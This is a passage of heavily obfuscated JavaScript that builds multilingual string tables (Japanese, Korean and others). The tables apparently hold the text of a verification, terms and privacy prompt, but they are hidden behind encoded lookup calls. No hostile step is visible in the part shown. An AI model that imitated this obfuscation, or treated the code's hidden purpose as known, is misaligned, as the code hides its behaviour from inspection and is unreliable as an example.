378,0x1195,'EKtE',0x17b5)+'y']=_0x29ccd5(0x2136,0x1a17,0x14d9,'gLCz',0x138c),_0xe440b7[_0xc02652(0xcbf,'TVoX',0x93,-0x542,0xae3)+_0x29ccd5(0x24b6,0x195f,0x26cf,'VTwM',0x2836)+_0x2470d1(0x11de,0x1846,0x2471,'EKtE',0x19ad)]=_0xc02652(0x3404,'VTwM',0x2b89,0x1113,0x25f3)+_0xc02652(0x180f,'3W8&',0x2000,0xed8,0x2306)+_0x2470d1(-0xcf9,0x1a86,0x319,'g[iY',-0x851)+_0xc02652(-0x57e,'EKtE',-0x3a2,0x2d9,0x41c)+_0x29ccd5(0x23f4,0xf11,0xbda,'yW26',0x24b3)+_0xc02652(0xab3,'sFvl',0x7e9,0x205,0xdac)+_0x29ccd5(0x2e4a,0x2757,0x1e30,']DXx',0x10f2)+_0x71caa1(0x2009,0x4737,0x32a1,'TVoX',0x3422)+_0xabb78d('EKtE',0x12f7,0x16cc,0x1f1e,0x1345)+_0x71caa1(0x3108,0x2543,0x2aa0,'yxCh',0x2c0f)+_0x2470d1(0x1c81,-0x933,0x67a,'wIR0',0x10a0)+_0xc02652(0x2782,'q]Rn',0xdf2,0xb52,0x15f9)+_0x71caa1(0xad3,0x2a96,0x21c8,'^LqO',0x2f34)+_0x2470d1(0xf84,0x30c3,0x1bb3,'yxCh',0x1d62)+_0x2470d1(0x2311,0x140d,0x27f8,'QNp5',0x3a88)+_0x71caa1(0x2881,0x2f3e,0x21f7,'Y8E^',0xc97)+_0x2470d1(0x73f,0x1b52,0x1e11,'CgKH',0x25ab)+'い。',_0xe440b7[_0x71caa1(-0x961,0x283,0xbcb,'QNp5',0x1f66)]=_0xc02652(0x2648,']DXx',0x2e3f,0x3e49,0x29d0)+'さい',_0xe440b7[_0x71caa1(0x2736,0x25a9,0x1f65,'Bp1M',0x1fb0)+_0x71caa1(0x1f64,0x3a5e,0x2e21,'XL)$',0x2cc5)]=_0xabb78d('Bp1M',0x399f,0x312c,0x1b22,0x2623)+_0xabb78d('JMx]',0x2a5d,0x2ecf,0x1d2f,0x2adc)+_0xc02652(-0xbb8,'osXG',-0x4c7,-0x93c,0x91)+'い',_0xe440b7[_0x29ccd5(0xe63,0xb90,-0xa50,'nu)6',0x2168)+_0x29ccd5(0xeff,0xffb,0x136e,'Bp1M',0x905)]=_0x2470d1(-0x125d,0x16ec,0x47e,'tdNd',0x87a)+_0x29ccd5(-0x69f,0x7bb,-0x18a,'TBtv',0x1ed7)+'い',_0xe440b7[_0x29ccd5(-0x8f5,0x8d1,0x851,'ZIet',0xad1)+'y']=_0x29ccd5(0x1826,0x1e0f,0x18c0,'^LqO',0x22ea)+_0xabb78d('Y8E^',0xc1a,0x1a0f,0x22b3,0x18f1);var _0x4346eb={};_0x4346eb[_0xabb78d('&W06',0x307d,0x2b6f,0x1f8f,0x1749)]=_0x2470d1(0x3a42,0x18bf,0x24b9,'KF1#',0x3251)+_0x2470d1(0x223,-0x7ab,-0x47,'oGVS',0x2a3)+'…',_0x4346eb[_0x71caa1(0x358b,0x16cf,0x1fde,'Ske1',0x2353)+_0xabb78d('mK)l',0x4035,0x292e,0x3107,0x2c0c)+'mp']=_0xc02652(0xb42,'Qt#^',0x14db,0x1a67,0x3ca)+_0xabb78d('aWYv',0x17d2,0x25af,0x30ef,0x14c9)+_0x29ccd5(0x215f,0x1bd6,0x1679,'g[iY',0x2d24)+_0x71caa1(0x11fb,0x1d63,0xd59,'VTwM',0x1114)+_0xc02652(0x7fe,'oGVS',0x1b50,0x4d3,0x1518),_0x4346eb[_0x2470d1(-0xfe1,0xda8,0x204,'ZIet',0x1625)+_0xabb78d('hFy]',0x41f2,0x2c62,0x3b53,0x30dc)]=_0xc02652(0x1b23,'@i#A',0x326d,0x3abf,0x251e)+_0xc02652(0x14ff,'#VkK',-0x3f8,0xc7d,0x9f2)+_0x2470d1(0x3ef9,0x1324,0x2a80,'wIR0',0x30d7)+_0x29ccd5(0x37a1,0x2052,0x35f4,'wIR0',0x336e)+_0x2470d1(0x2340,0x2615,0x254d,'wIR0',0x225f)+_0x71caa1(0x1229,0x1778,0x17da,'hFy]',0x1001),_0x4346eb[_0x2470d1(0x21ee,0x234d,0x1d95,'aPiG',0x1cf0)+'um']=_0x29ccd5(0x1f6e,0x21be,0xfd5,'Xsop',0x1b90)+_0xc02652(0x1824,'hFy]',0x3c7e,0x37c5,0x25dc)+'오',_0x4346eb[_0x2470d1(0x9e5,0xe12,0xaee,'KF1#',0xae3)]=_0xc02652(0xa38,'2tg#',0xaec,0xfc8,0x1a83)+'..',_0x4346eb[_0x29ccd5(0x11c,0x941,-0xa37,'gLCz',0xd0)+'cy']=_0xc02652(0x1f1f,'vxCA',-0x98c,0xbc7,0xb53),_0x4346eb[_0xc02652(0x1513,'gLCz',0x2090,0x11db,0x1c84)]='약관',_0x4346eb[_0x71caa1(-0x891,0x1988,0xbf9,'$DHH',-0x19c)]=_0xabb78d('hFy]',0x3162,0x2935,0x3681,0x24a3)+_0xabb78d('oGVS',0x137f,0x1979,0x12db,0x1fcd),_0x4346eb['cf']=_0x2470d1(0x35f5,0x3b4c,0x27b8,'mK)l',0x34f2)+_0xc02652(0x52f,'wIR0',0x165d,-0xb57,0xe6),_0x4346eb[_0x29ccd5(-0x5d0,0x53c,-0x2c3,'nu)6',-0x2bf)+'r']=_0xc02652(0x3559,'6vtP',0x18d2,0x26e7,0x2e0c)+_0x71caa1(-0x146,0x119f,0x9e8,'aWYv',0xf1c),_0x4346eb[_0x71caa1(0x2147,0x1571,0x2a09,'pypN',0x24b7)+_0x71caa1(0x2a83,0x1cdf,0x2b12,'aPiG',0x2e12)]=_0x29ccd5(0x263f,0x22c3,0x3816,'QNp5',0x26b3)+_0x29ccd5(0x1bb2,0x1e86,0x235e,'Bp1M',0x12e3)+_0x29ccd5(0x27bb,0x2727,0x1b3a,'TVoX',0x107f),_0x4346eb[_0x71caa1(0x23d,0x1443,0x74d,'wIR0',0x623)+_0xabb78d('5[tP',0x1ca4,0xe29,0xb07,0x19e8)]=_0x71caa1(0x1358,0x2b7d,0x1613,'#VkK',0x236e),_0x4346eb[_0x71caa1(0x125e,0x258c,0xf67,'g[iY',0x16ed)]=_0xabb78d('yW26',0x1829,0x14fe,0x2bee,0x2947)+_0x71caa1(-0x7e6,0x15b4,0x997,'Bp1M',0x3af)+_0xabb78d('&W06',0x2fa4,0x1f22,0x2b02,0x11c2)+_0xc02652(0x71b,'aCMm',0x916,-0xcd8,0x9d0),_0x4346eb[_0x29ccd5(0xc23,0x880,0x141e,'3W8&',0x7a4)+'y']='검증',_0x4346eb[_0x29ccd5(0x22eb,0x19c5,0x12a4,'osXG',0x2cc)+_0xc02652(0x11ed,'!Yts',0xf81,0x1532,0x432)+_0xabb78d('TVoX',0x2d9,0x3a1,-0xfb5,0x142b)]=_0x71caa1(0x7a4,0x148d,0x9c9,'TBtv',0x254)+_0x2470d1(0x25bd,0x269b,0x262d,'Bp1M',0x2eb2)+_0xc02652(0xfc3,'QNp5',0x245,0x1423,0x16c6)+_0x2470d1(0x2b2a,0x1264,0x1dab,'@i#A',0xa63)+_0x71caa1(-0x233,0x122d,0x8c9,'#VkK',-0x87d)+_0x2470d1(0x2783,0x39fe,0x2623,'osXG',0x1177)+_0xabb78d('aWYv',-0x789,0xe44,0x17fa,-0x435)+_0xc02652(0x8a8,'@i#A',-0xa54,0x1095,0x3d4)+_0xabb78d('$DHH',0x28fe,0x1f2f,0x10ac,0xb51)+_0xabb78d('mK)l',0x16ad,0x1b9c,0x2b34,0xd25)+_0x71caa1(0x1f4e,0x2f7b,0x2ea7,'aWYv',0x1880)+_0xc02652(0xc01,'@i#A',0x6ca,0x29b6,0x1b2e)+_0x29ccd5(0x1a8c,0x30bb,0x3356,'Xsop',0x2604)+_0x71caa1(0x2f5b,0x1f4d,0x2d2d,']DXx',0x2810)+_0xabb78d('5tDe',0xe79,0xd0d,-0xdc,-0x619)+'요.',_0x4346eb[_0xc02652(0x1c78,'EKtE',0x18bb,-0x8d5,0xb94)]=_0xabb78d('Xsop',0x20b0,0x168c,0x14d8,0xbff),_0x4346eb[_0x29ccd5(-0x449,0xd58,0x4e7,'yxCh',0x1fec)+_0x29ccd5(0x22f7,0xf33,0x954,'osXG',0x1787)]=_0x2470d1(0x18f5,0x20cb,0x1f25,'sFvl',0x18e1)+_0x2470d1(0x31ea,0x3724,0x2982,'6vtP',0x2f2b)+'세요',_0x4346eb[_0xc02652(0x23c3,'ovSf',0x1824,0x219b,0x15a3)+_0x2470d1(0xe37,0x177d,0x202e,'tdNd',0x1533)]=_0x29ccd5(0xd10,0xbe3,0x1bd,'sFvl',0x224f)+_0xabb78d('pypN',0x1480,0x254c,0x2690,0x1e7e),_0x4346eb[_0x2470d1(0x1a8c,0x2d50,0x1978,'Bp1M',0x239e)+'y']=_0x71caa1(0x354d,0x4173,0x3056,'mK)l',0x2d8c)+_0xc02652(0x21d1,'6vtP',0x30a3,0x2653,0x1aad);var _0x32045d={};_0x32045d[_0x2470d1(0x3c36,0x1b30,0x2582,'$DHH',0x2f11)]=_0x29ccd5(0xd7b,0x118c,0x25ec,'2tg#',0xb30)+_0x71caa1(-0x752,0x1078,0xf41,'6vtP',0x1d59)+_0x29ccd5(0x1913,0x5e4,0xe6c,'Bp1M',-0x5d3),_0x32045d[_0x2470d1(0x1735,0x13c6,0x208e,'KF1#',0x1174)+_0xabb78d('aPiG',0xa0b,0x15de,0xdce,0x253b)+'mp']=_0x29ccd5(-0x7b7,0x863,-0x9a3,'VTwM',0x1853)+_0x29ccd5(-0x3ca,0x7a9,0x16e6,'DufB',0x794)+_0xabb78d('Ske1',0xc8a,0x991,-0xd07,0x4df)+_0x2470d1(-0x1b1,0x2053,0x13d1,'vxCA',0x29a)+_0xc02652(0x6fa,'TVoX',-0x6c7,-0x63f,0xc79)+_0x2470d1(0x1e8d,0x2e0b,0x180f,'5tDe',0x114)+_0xc02652(0x27a7,'yxCh',0x1f85,0x22ba,0x22fd)+_0x2470d1(0x142f,0x93a,0x34,'$DHH',-0x5af)+_0xc02652(0x20db,'tdNd',0x2a89,0x2193,0x130b)+_0x2470d1(0x34d1,0x3011,0x275d,'QNp5',0x242b)+_0x2470d1(0x254d,0x1308,0x1255,'nu)6',0x95e)+_0x71caa1(0x4373,0x49e8,0x327c,'vxCA',0x4658),_0x32045d[_0x2470d1(0x5c3,-0x778,-0xb6,'XL)$',0xec)+_0xc02652(0x28bc,'oGVS',0x317a,0x2e75,0x23bd)]=_0xabb78d('sFvl',0x1f4,0x1067,-0x2af,0x1722)+_0x71caa1(0x28bf,0x445e,0x302e,'Qt#^',0x33b9)+_0xabb78d('vxCA',0x37cd,0x302e,0x1bf6,0x2c7a)+_0x71caa1(0x33da,0x34e4,0x31aa,'VTwM',0x2ee2)+_0x71caa1(0x139a,0xa1f,0x934,'2tg#',-0xc1c)+_0x71caa1(0xcf3,0x2910,0x1d43,'VTwM',0x11f0)+_0x29ccd5(0x306,0x10a6,0x3c3,'aWYv',0x21fe)+_0x29ccd5(0x3932,0x32b8,0x4a05,'DufB',0x28fa)+_0x29ccd5(0x1fc5,0xa20,0x5e3,'EKtE',0x135b)+_0x29ccd5(0x2cf8,0x2aa6,0x2614,'xDs@',0x2d68)+_0xc02652(0x30c5,'!Yts',0x2c06,0x1ced,0x2210)+_0xc02652(-0x2cd,'g[iY',-0x759,0x11ec,0xbe1)+'.',_0x32045d[_0x29ccd5(0x2147,0x1cc3,0x10a4,'e9hj',0x129e)+'um']=_0xc02652(0x2dc8,'hFy]',0x3f49,0x2235,0x2b6a)+_0xc02652(0x25e0,'hFy]',0x1607,0x2230,0x10fd)+_0x71caa1(0x6e7,0x1f9f,0x1cd5,'5tDe',0x799)+_0x71caa1(0xa48,0x2cfa,0x1ef0,'Y8E^',0x305b)+_0x2470d1(0x317e,0x2bfe,0x1c22,'yxCh',0x1609)+_0x29ccd5(0x51d,0x5fc,-0x15f,'xDs@',0x149e)+'s',_0x32045d[_0x29ccd5(0x19e6,0x1127,0x624,'gLCz',0xbe3)]=_0x2470d1(0x38f,0x1c20,0x12f4,'aWYv',0x11be)+_0xabb78d('ZIet',0x1f9f,0x15bb,0xe54,0x32b)+_0x71caa1(0xef5,0x1f3a,0x10b6,'oGVS',0x1e9),_0x32045d[_0xabb78d('#VkK',0x3d26,0x278b,0x2985,0x2896)+'cy']=_0x29ccd5(0x1067,0x1fe5,0xf2f,'QNp5',0x23e1)+_0x2470d1(0x1af8,0x2d0c,0x2182,'2tg#',0xb1b),_0x32045d[_0x2470d1(0x1f1c,0x17b1,0x22b8,'q]Rn',0x2e02)]=_0x2470d1(0xa58,0x6d,0x115c,'mK)l',0x5d2)+'os',_0x32045d[_0x2470d1(0x1fdb,0x1f26,0x1512,'@i#A',0x2139)]=_0xc02652(0x1ac,'@i#A',0x1b4c,0x1c3a,0x832)+_0x2470d1(0x10d2,0x1429,0x14cd,'e9hj',0x2af1),_0x32045d['cf']=_0xc02652(0x1cda,'nu)6',0x4ad,0xf53,0x18be)+_0x71caa1(0x24fa,0x1eac,0x26c2,'5[tP',0x24ff),_0x32045d[_0x2470d1(0x1c23,0x1ddd,0x27a3,'xDs@',0x3aa7)+'r']=_0x71caa1(0x2d63,0x20e3,0x2517,'5tDe',0x222f)+_0x29ccd5(0x28b8,0x1ace,0x1122,'vxCA',0x21e8)+_0xabb78d(']DXx',0x2e2a,0x2f81,0x39a2,0x1c16)+_0x71caa1(0x2d8b,0x3897,0x261a,'oGVS',0x1adc)+_0xc02652(0x1b01,'TBtv',0x28fb,0x2431,0x1635),_0x32045d[_0x2470d1(0x1c56,0x42a,0x678,'JMx]',0x6f1)+_0x29ccd5(0x1f53,0x1a84,0x2824,'JMx]',0x1399)]=_0x71caa1(0x830,0x2159,0x1f7b,'VTwM',0x2b50)+_0x29ccd5(0x2252,0x31e2,0x40b7,'yW26',0x423c)+_0x71caa1(0x3c21,0x334f,0x2be4,']DXx',0x1605)+_0x29ccd5(0x16af,0x1c74,0x2097,'aPiG',0x2ed8)+_0xabb78d('6vtP',0x3070,0x1ed2,0x226b,0x1e52)+_0x2470d1(0x854,0xa9c,0x18a7,'JMx]',0x1174)+_0x2470d1(0x1cc0,0x1622,0xa8c,'yxCh',0x1b34)+_0xabb78d('wIR0',0x25ae,0x1431,0x1d5c,-0x2b)+_0x2470d1(0xc09,-0x45,0x33,'q]Rn',0x1353)+'i',_0x32045d[_0x71caa1(0x1e1f,0x28d1,0x2c66,'TVoX',0x302e)+_0x29ccd5(0x2366,0x1252,0x1430,'nu)6',0x19cd)]=_0xabb78d('Y8E^',0x1399,0x24c7,0x39c7,0x1298)+_0x2470d1(0x2f5,0x75c,0x365,'vxCA',0x1571),_0x32045d[_0x29ccd5(0x3e1a,0x29b0,0x1987,'yxCh',0x3295)]=_0xc02652(0x334f,'EKtE',0x2dfe,0x2c80,0x1f3f)+_0x2470d1(-0x135d,0x107a,-0x50,'6vtP',0x15a7)+_0x2470d1(0x2ff2,0x2333,0x24a4,'vxCA',0x3a16)+_0xabb78d('3W8&',0x302a,0x2102,0x9c9,0x2061)+_0x29ccd5(0x6b1,0xa0f,0x673,'CgKH',-0xa6b)+_0xc02652(0x30ea,'tdNd',0x3314,0x2517,0x1d0a)+_0xabb78d('Ske1',0x14a8,0x112f,-0x28a,-0x404)+'s',_0x32045d[_0xc02652(0x2a83,'mK)l',0x2372,0x16da,0x18d0)+'y']=_0x2470d1(-0x27e,0x1cd8,0x130c,'$DHH',0x1f3a)+_0xc02652(0xedc,'sFvl',0x1ec7,0x2128,0x10ac)+'i',_0x32045d[_0x2470d1(0x2274,0x32d,0x10fa,'2tg#',-0x38b)+_0xabb78d('pypN',0x2d9c,0x1dca,0x3458,0x1776)+_0x2470d1(0x1dca,0x8a7,0x15f5,'q]Rn',0x2bea)]=_0x2470d1(0x2448,0xfa5,0x1e21,'osXG',0x1e4b)+_0xc02652(0x2cc3,'tdNd',0x27a3,0x1939,0x225f)+_0xc02652(0x1125,'JMx]',0x2501,0x294e,0x2023)+_0xabb78d('$DHH',0x27d1,0x2178,0x1f9c,0x347c)+_0x2470d1(0x3cad,0x25b6,0x2b8e,'QNp5',0x1c4a)+_0xc02652(0x658,'!Yts',0x15ac,0x177c,0x6a3)+_0x2470d1(0x3abb,0x18ef,0x2c32,'aCMm',0x3bb8)+_0x2470d1(-0xa66,0x1550,0x185,'pypN',-0xf5a)+_0xc02652(0x16e0,'&W06',-0x9d1,-0x9b5,0xaa0)+_0x71caa1(0x5fb,0xb3,0x946,'tdNd',0xd3b)+_0x71caa1(0x2e11,0x293b,0x21bb,'3W8&',0x2253)+_0x2470d1(0x3a21,0x3885,0x2d58,'xDs@',0x2d99)+_0x71caa1(0x1f9f,0x4bf,0x1737,'Bp1M',0xeb5)+_0xabb78d('@i#A',0x23cf,0x12ee,0x9a7,0x1b3e)+_0x71caa1(0x33b4,0xc01,0x22db,'Ske1',0x22c5)+_0xabb78d('aPiG',0x206e,0x2eb9,0x4433,0x2fa9)+_0xabb78d('&W06',0x3282,0x2d45,0x350f,0x1ac8)+_0x2470d1(0x813,0xb96,0x105c,'hFy]',0x163f)+_0xc02652(0x202,'Xsop',0x1c8c,0x266f,0x11ac)+_0x29ccd5(0x305f,0x28d5,0x2a21,'$DHH',0x3b2c)+_0xc02652(0x1c50,'nu)6',0x2275,0x367b,0x29a8)+_0xabb78d('5[tP',0x1456,0x9a7,0x1fab,0x1d80)+_0xabb78d('aCMm',0x1e0e,0x2ca5,0x42af,0x2678)+_0x29ccd5(0x3f4e,0x2ef8,0x1ae1,'6vtP',0x3d91)+_0xc02652(0xa58,'KF1#',0x28e,0x217f,0x10a7)+_0xabb78d('aWYv',0x1d41,0x1b68,0x1b48,0xf25)+_0xabb78d('ZIet',0x6b3,0x7d0,-0x579,0x156)+_0x2470d1(0x2fe1,0x1735,0x2853,'mK)l',0x2d83)+_0x29ccd5(0x3d1b,0x2cde,0x280e,'5tDe',0x3832)+_0x29ccd5(0x2bf3,0x16aa,0x1b6e,'EKtE',0xcf6)+_0x71caa1(0x937,-0xe83,0x628,'gLCz',0x1e5)+_0xabb78d('5[tP',0x100f,0x1412,0xa59,0x2113)+_0xabb78d('tdNd',0x24d3,0x29d2,0x2bc6,0x1479)+_0x29ccd5(0xa97,0xdfd,0x726,'vxCA',-0x19)+_0x71caa1(-0x6,0x1206,0x851,'aPiG',-0x2a4),_0x32045d[_0x71caa1(0x20fc,0x2ca0,0x2839,'CgKH',0x1db7)]=_0x2470d1(0xbf1,0x1531,0x16cc,'aCMm',0x2254)+_0xabb78d('Bp1M',0x638,0xa21,-0xc53,0x7e2)+'e',_0x32045d[_0x71caa1(0x11f5,0x3e20,0x2880,'aWYv',0x1f65)+_0x71caa1(0x2cd2,0x370e,0x28cc,'KF1#',0x3e63)]=_0x71caa1(0x258c,0x18f4,0x1ab6,'6vtP',0xf3f)+_0xabb78d('3W8&',0x33e3,0x264e,0x3387,0x1e11)+_0x71caa1(0x1c0a,0x3945,0x309c,'mK)l',0x30c0)+_0x2470d1(-0xb8b,0x16da,0x2d2,'^LqO',0x63d)+_0x2470d1(0x2241,0x1395,0x29b1,'Xsop',0x27ad)+_0xc02652(0x213b,'pypN',0x361b,0xcc1,0x21a3),_0x32045d[_0x29ccd5(0x39af,0x27c6,0x216d,'TBtv',0x2b5b)+_0x71caa1(0x20a,-0x101,0x775,'#VkK',0xf03)]=_0x2470d1(0x2cb9,0x213,0x16cc,'aCMm',0x26c4)+_0x71caa1(0x3d7c,0x41a5,0x3241,'ovSf',0x203f)+_0x71caa1(0x24f3,0x376b,0x2e77,'Qt#^',0x3935)+_0x2470d1(0x313c,0x14c2,0x1b56,'Ske1',0x2d30)+_0x2470d1(0xe85,0x328c,0x1f01,'xDs@',0xb3d)+'e',_0x32045d[_0x71caa1(0x2f94,0x1a08,0x29d0,'e9hj',0x3049)+'y']=_0x71caa1(-0x574,0x243e,0x11cf,'$DHH',0x7a4)+_0x29ccd5(0x2902,0x2cd0,0x2149,'mK)l',0x2b30)+'je';var _0x11ed6f={};_0x11ed6f[_0xc02652(0x118c,'DufB',0xebc,-0x79a,0xc18)]=_0x29ccd5(0x22,0x1687,0x17e3,'aPiG',0x1a66)+_0xc02652(-0x42e,'Xsop',-0xe1f,-0x4f9,0x36b)+_0xc02652(0x4c3,'@i#A',0x1fb4,0x3198,0x1c36)+'..',_0x11ed6f[_0x2470d1(0x448,0x13b5,0x4e9,'oGVS',-0x294)+_0x29ccd5(0x74e,0x9b6,0xc51,'ZIet',-0x6ac)+'mp']=_0x71caa1(0x1b09,0x21be,0x1886,'KF1#',0x253c)+_0xabb78d('5[tP',0xf4a,0x7d8,0x8de,0x5d8)+_0x2470d1(0x87c,0x9a8,0x2f8,'DufB',0x521)+_0xc02652(0x43f,'CgKH',-0x4bb,-0x709,0x3d9)+_0xabb78d('wIR0',0x88a,0xd1d,0x1b9a,0x1a7c)+_0x2470d1(0x42c,0xce5,0xade,'g[iY',-0x612)+_0xabb78d('q]Rn',0x12d5,0x1f5c,0x207f,0x1c3d)+_0x29ccd5(0x21b8,0x323e,0x3922,'xDs@',0x3e80)+_0xc02652(0x5dd,'yxCh',0x1e45,0x1583,0xa4d)+_0x71caa1(-0x665,0x1b4e,0x9ba,'$DHH',0x19a4)+_0x2470d1(0x1e9e,0x31be,0x1c49,'$DHH',0x971)+_0xabb78d('JMx]',0x1536,0xab1,0x19c0,0xf96)+_0xabb78d('yxCh',0x1972,0x2aff,0x155e,0x2bbb)+_0x71caa1(-0x85b,-0x4a6,0x9c2,'aPiG',0x177a)+_0xabb78d('@i#A',0x1ee2,0x99c,0x379,0x108a),_0x11ed6f[_0x29ccd5(0x2513,0x308f,0x2a41,'osXG',0x38fc)+_0x2470d1(0x3892,0x1cf6,0x2198,'Ske1',0x22d9)]=_0x29ccd5(0x311a,0x2d89,0x1acb,'TVoX',0x25b4)+_0xabb78d('yW26',0xf4a,0x1166,0x2867,0x165a)+_0x29ccd5(0x226,0xf58,0x1c56,'yxCh',0x12a8)+_0x71caa1(0x2592,0x1224,0x2533,'@VOx',0x238c)+_0x2470d1(0x196d,0xa23,0x494,'Ske1',-0x7b2)+_0x71caa1(0x1d6b,-0xef7,0x614,'@i#A',-0xb3c)+_0x2470d1(0x39b,0x1017,0xeb9,'wIR0',0xe4c)+_0xabb78d('osXG',0x1d1f,0x2175,0x2afa,0x18f6)+_0x2470d1(0x9e3,0x1282,0xe5a,'TVoX',0x65a)+_0x71caa1(0x11fe,0x24a6,0xe0f,'QNp5',0xb2d)+_0x71caa1(0x1017,0x10ee,0x2765,'XL)$',0x318b)+_0xc02652(0x3611,'ZIet',0x1f03,0x12f3,0x2401)+_0xabb78d('JMx]',0x29eb,0x18ed,0x935,0x1a1c)+'s.',_0x11ed6f[_0xabb78d('$DHH',0x6e2,0xa86,-0x39f,0x1dbf)+'um']=_0xabb78d('QNp5',0x113e,0xaef,-0xa26,0x3e6)+_0xabb78d('TBtv',0x4212,0x2e71,0x38af,0x1c3a)+_0x2470d1(0x1582,0x2aad,0x2cdd,'&W06',0x3041)+_0x2470d1(0x347a,0x2706,0x20bd,'VTwM',0x2cda)+_0x29ccd5(0x32d6,0x25a0,0x3111,'Bp1M',0x11f1)+'a',_0x11ed6f[_0x71caa1(0x3817,0x28a4,0x31b5,'pypN',0x45f6)]=_0xc02652(0x52,'q]Rn',0x2362,0x479,0x13bf)+_0xc02652(0xe1b,'e9hj',-0x1405,-0x89a,-0xb)+_0x71caa1(0x279a,0x105e,0x11ef,'Bp1M',-0x132),_0x11ed6f[_0x2470d1(-0xffe,-0xea0,0x5fe,'aPiG',0x1693)+'cy']=_0xabb78d('QNp5',0x167b,0x1d22,0x118c,0x2453)+'si',_0x11ed6f[_0x2470d1(0x16e4,0x891,0x1dee,'Ske1',0x2dbc)]=_0x2470d1(0x1356,0x291b,0x11b2,'ovSf',0x1d),_0x11ed6f[_0x2470d1(0x2724,0x3608,0x2a43,'Ske1',0x18fe)]=_0x71caa1(0x30d4,0x2ce3,0x2b85,'hFy]',0x29ac)+_0x29ccd5(-0x7ba,0x8b5,0x170b,'Y8E^',-0x901),_0x11ed6f['cf']=_0x71caa1(0x26a6,0x1327,0x1a12,'CgKH',0x2077)+_0x2470d1(0x119e,0x1230,0xad5,'sFvl',0xbc8),_0x11ed6f[_0xc02652(0x1d78,'q]Rn',0x556,0x1a98,0x143f)+'r']=_0x71caa1(0x2d3,0x10c4,0x7d8,'wIR0',0xd61)+_0x29ccd5(-0x37b,0x782,0x12b2,'aWYv',0x804)+_0xc02652(0x1e53,'sFvl',0x4256,0x3da3,0x2be8)+_0x71caa1(0x3aa,0x1a3f,0x11b8,'wIR0',0x596)+_0xc02652(0x1d4d,'6vtP',0x184,0x1624,0x12e8)+_0x29ccd5(0x2d77,0x263f,0x11c2,'TBtv',0x3abb),_0x11ed6f[_0xc02652(0x7c,'TVoX',0x20f4,0x1d60,0xae3)+_0xc02652(-0x1628,'ovSf',0x17fd,-0xcfb,0x143)]=_0x29ccd5(0xf55,0x1424,0x1060,'JMx]',0x291f)+_0x71caa1(-0x482,0x76d,0x926,'q]Rn',-0x85d)+_0x71caa1(0x202a,0x2f47,0x1d85,'@VOx',0x2629)+_0x2470d1(-0xd81,-0x229,-0xa6,'ovSf',0xcf)+_0xc02652(-0x935,'Y8E^',0x1283,-0x7b7,0x3a)+_0xc02652(0x9f1,'TVoX',0x107d,0x1a76,0x2fe)+_0x71caa1(0x841,0x1d13,0xe9d,'gLCz',0x18d4)+_0xabb78d('tdNd',0x1015,0x1e33,0x248e,0x2c93)+_0x71caa1(0x90a,0x1e4b,0x1f7d,'g[iY',0x11e0),_0x11ed6f[_0x71caa1(0x1f43,0x2790,0x32ea,'2tg#',0x3f07)+_0xabb78d('#VkK',0x22e8,0x2953,0x3452,0x25e1)]=_0xc02652(-0x373,'pypN',0x1d54,-0xd8e,0x9cc)+_0x29ccd5(0x245f,0x2d15,0x3d51,'Bp1M',0x2c0b)+_0x71caa1(0x1c82,0x3460,0x2fe9,'5tDe',0x34ef),_0x11ed6f[_0xabb78d('EKtE',0x3389,0x306d,0x314b,0x370c)]=_0x2470d1(0x1f41,0x2bea,0x2ce6,'!Yts',0x1cc6)+_0x71caa1(0xc62,0x2dc2,0x217a,']DXx',0x1bda)+_0x71caa1(0x3866,0x151d,0x2617,'Y8E^',0x2533)+_0xc02652(0x3153,'sFvl',0x2e33,0x3379,0x2da1)+_0x29ccd5(0x1261,0x2571,0x1893,'gLCz',0x29c3)+_0xabb78d('@VOx',0xaf9,0x1f15,0x3346,0x11b7)+_0xabb78d(']DXx',0x59a,0x55c,0x15ab,0x1ba8)+_0x71caa1(0x1fb,0x1de1,0x72e,'5[tP',0x336)+'t',_0x11ed6f[_0x2470d1(0x1584,0xe3f,0xcbc,'oGVS',0xbe)+'y']=_0xabb78d('@VOx',0x33cc,0x3128,0x2ed7,0x2cb6)+'n',_0x11ed6f[_0x29ccd5(0x2f4f,0x2dad,0x1d08,'ZIet',0x32cb)+_0x2470d1(-0x608,0x220,0x3d5,'wIR0',-0x2ca)+_0xc02652(0x2638,'mK)l',0x2d98,0x1f53,0x258f)]=_0xabb78d('mK)l',0x3159,0x1dd8,0xd23,0x161a)+_0x29ccd5(0x2494,0x1a3b,0x1d86,'nu)6',0x1ab2)+_0x29ccd5(0xe77,0x1337,0x26ed,'6vtP',0x2991)+_0xabb78d('g[iY',0x10c8,0x22bd,0x1ee9,0x11fc)+_0xabb78d('yW26',0x3448,0x1dfd,0x992,0x19d1)+_0x71caa1(0xaba,0x151d,0x11b6,'yW26',0xe2d)+_0xabb78d('gLCz',0x29c0,0x1d1a,0xc33,0x1b5f)+_0xabb78d('3W8&',0x2d5b,0x216a,0x1f9e,0x1553)+_0x29ccd5(-0x293,0x1051,-0x5fa,'Xsop',0x1f1c)+_0xc02652(0x2147,'!Yts',0x12f2,0x1afa,0x19f6)+_0xc02652(0x188,'VTwM',0x24b1,0x3c1,0x11ca)+_0x29ccd5(0x310b,0x2f85,0x1b66,'tdNd',0x2484)+_0xc02652(0x3b99,'nu)6',0x1bea,0x38e4,0x2bce)+_0xabb78d('gLCz',0xb3b,0xf24,0x56c,0x1ec6)+_0xabb78d('XL)$',0x3785,0x305d,0x302b,0x2ce1)+_0xc02652(0x1909,'@i#A',-0x86f,0x21a8,0xed0)+_0xabb78d('aPiG',0x55,0x358,0x17fd,0x13d6)+_0xabb78d('QNp5',0x2edb,0x1c1b,0x100c,0xf8a)+_0x2470d1(0x2f9f,0x22d2,0x2a79,'oGVS',0x1b97)+_0x71caa1(0x2422,0x4650,0x3022,'sFvl',0x2951)+_0x71caa1(-0x2c0,0x594,0xb39,'VTwM',-0x5d5)+_0xc02652(0x37de,'yW26',0x2039,0x18df,0x208d)+_0x71caa1(0xf46,-0xad6,0x903,'2tg#',0x1221)+_0xc02652(0x145d,']DXx',0x1b5,0x17d8,0x18c7)+_0x2470d1(0x2e22,0x15df,0x1a19,'nu)6',0x922)+_0xc02652(-0x2b6,'^LqO',-0x79d,0xc0a,0x7cd)+_0x71caa1(0x23ba,-0x1a4,0xcbd,'2tg#',-0x23a)+_0xc02652(0x5a7,'Qt#^',0x19c9,0x1727,0x1bea)+_0x2470d1(0x2003,0x1ed8,0x23a2,'nu)6',0x2eb0)+_0x29ccd5(0x219d,0x120f,0x622,'pypN',0xcee)+_0xc02652(0x3197,'TBtv',0x34dc,0x2e94,0x297c)+_0x29ccd5(0x221c,0x2b16,0x36fe,'vxCA',0x3d45)+_0xabb78d('Qt#^',0x2eda,0x315a,0x1cd3,0x2dc6)+_